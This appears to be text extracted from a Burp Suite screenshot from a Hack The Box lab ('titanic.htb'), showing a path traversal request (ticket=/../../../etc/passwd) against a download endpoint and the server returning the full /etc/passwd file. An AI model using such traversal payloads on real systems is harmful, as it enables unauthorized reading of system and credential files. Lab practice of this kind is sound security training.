 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 18:39:21 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-831456718"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash